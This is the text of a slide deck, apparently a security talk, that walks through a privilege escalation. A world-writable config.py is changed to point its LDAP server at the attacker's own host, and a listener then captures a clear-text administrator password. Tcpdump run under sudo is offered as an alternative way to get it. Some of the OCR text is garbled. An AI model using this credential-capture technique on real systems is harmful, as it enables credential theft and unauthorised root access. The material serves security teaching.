

#### **Permissions**

- Two users: sysadmin and root
- Sysadmin can log in via ssh
- Sysadmin cannot read script file
- Sysadmin cannot read creds file
- Sysadmin CAN read/write config file

#### Technologies in use

LDAP (TCP Port 389)
MySQL (TCP Port 1433)

#### **Other Knowns**

- Systems Admin can run privileged admin tools with sudo
- Config file controls script specifics
- Creds file has hard-coded creds for MySQL and LDAP

### **Examine config file**

Destination LDAP server is user writable. Any file we can fully control should be investigated thoroughly

```
[sysadmin@sales-metrics:/opt/metrics$ ls -alh
total 20K
drwxr-xr-x 2 root root 4.0K May 31 20:01
drwxr-xr-x 3 root root 4.0K May 31 19:41
-rwxr-xrwx 1 root root 259 May 31 19:51 config.py
           I TOUL TOUL /3 May 31 ZW.WI CIEUS.py
-rw----- 1 root root 429 May 31 19:46 order stats.py
sysadmin@sales-metrics:/opt/metrics$ cat config.py
# Global Config
server = "ldap01.corp.int"
port = "389"
proto = "TCP"
interval = "10s"
#SSL/TLS Info
ssl = False
ssl ver = ["TLS1.2", "TLS1.3"]
restrict_ip = "0.0.0.0"
# DB Info
sales user = "sales user"
sales db = "SALES METRICS"
sales table = "tbl sales"
sysadmin@sales-metrics:/opt/metrics$
```

### Change config file

Abuse the access rights you have available. If you can write to a file and change an important piece to something ELSE you can control, thats a win.

```
[sysadmin@sysadmin-wkstn:/opt/metrics$ vim config.py
sysadmin@sysadmin-wkstn:/opt/metrics$ cat config.py
# Global Config
server = "sysadmin-wkstn.corp.int"
proto = "TCP"
interval = "10s"
#SSL/TLS Info
ssl = False
ssl ver = ["TLS1.2", "TLS1.3"]
restrict ip = "0.0.0.0"
# DB Info
sales user = "sales user"
sales db = "SALES METRICS"
sales_table = "tbl_sales"
```

#### Listen

Since we control the server we just added to the config, we can capture the traffic

Listening on [0.0.0.0] (family 0, port 389)
Connection from 10.10.10.230 53779 received!
administrator?t3hMostS3cure1

# Or...

#### **Abuse the Protocol**

The protocol LDAP is in clear-text. We have access to run privileged commands -- such as tcpdump.



# So to recap...

### Troubleshoot Your Way to Root

- Hacking isn't magic.
- Process over tooling.
- Restate the problem and go back to basics.
- Explain the problem aloud, to yourself or a coworker.
- Break down the problem into its most simple form.
- Stumped? Think about what you want to do, and how the process works. Explore each step of the process.

### Thanks for listening!

### Questions?

twitter: @highmeh